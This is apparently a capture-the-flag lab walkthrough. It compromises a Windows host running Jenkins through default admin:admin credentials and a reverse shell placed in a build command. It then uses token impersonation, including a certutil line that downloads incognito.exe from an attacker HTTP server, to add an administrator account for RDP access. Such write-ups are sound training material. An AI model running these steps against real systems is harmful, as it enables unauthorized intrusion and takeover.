Intro
We’ll exploit a common misconfiguration on a widely used automation server (Jenkins) and gain access through windows tokens.
Enumeration
Nmap scan
PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 7.5 | http-methods: | Supported Methods: OPTIONS TRACE GET HEAD POST |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/7.5 |_http-title: Site doesn't have a title (text/html). 3389/tcp open tcpwrapped | ssl-cert: Subject: commonName=alfred | Issuer: commonName=alfred | Public Key type: rsa | Public Key bits: 2048 | Signature Algorithm: sha1WithRSAEncryption | Not valid before: 2020-10-02T14:42:05 | Not valid after: 2021-04-03T14:42:05 | MD5: fdb2 cd17 fad1 160d 06bc c1d8 31f3 7636 |_SHA-1: 6577 409f 2b1a 3e36 7ca7 4449 57f2 98c1 8750 3a3e |_ssl-date: 2021-02-06T18:18:26+00:00; -1s from scanner time. 8080/tcp open http Jetty 9.4.z-SNAPSHOT |_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1 | http-robots.txt: 1 disallowed entry |_/ |_http-server-header: Jetty(9.4.z-SNAPSHOT) |_http-title: Site doesn't have a title (text/html;charset=utf-8).
Nothing interesting on port 80, an open RDP port on 3389 and another http web server on port 8080 with a login form. Trying to login with admin:admin succeeds.
Exploitation
Remote Code Execution
After checking out the tool, I found a way to execute commands on the underlying system:

1. Click on “project” on the start page:
2. “Configure” on the left side:
2.1 Configure your reverse shell script, start a listener & http server:
3. Scroll down and enter your command in the “Command” field & Save:

4. After clicking on “Build”, you should get a reverse shell:
Privilege Escalation
PRIVILEGES INFORMATION ---------------------- Privilege Name Description State =============================== ========================================= ======== SeDebugPrivilege Debug programs Enabled SeImpersonatePrivilege Impersonate a client after authentication Enabled SeCreateGlobalPrivilege Create global objects Enabled
SeDebugPrivilege & SeCreateGlobalPrivilege are enabled for bruce. These tokens will enable us to impersonate another user or even create one and assign it with administrative privileges.
We’ll need to download a binary called incognito.exe to get this to work. We can afterwards transfer it from a local http server.
PS > certutil.exe -urlcache -split -f "http://10.8.152.221:5300/incognito.exe" incognito.exe
Now that we’ve downloaded the binary to the target machine, we can use it to add a user.
PS > ./incognito.exe add_localgroup_user Administrators nextdoorsec ┌──(kali㉿kali)-[~] └─$ rdesktop -u nextdoorsec -p passwordd $IP
We’ve added a user named “nextdoorsec” with a password “passwordd” and afterwards assigned it to the “Administrators” group. To test it out, you can connect to the open RDP port.









0 Comments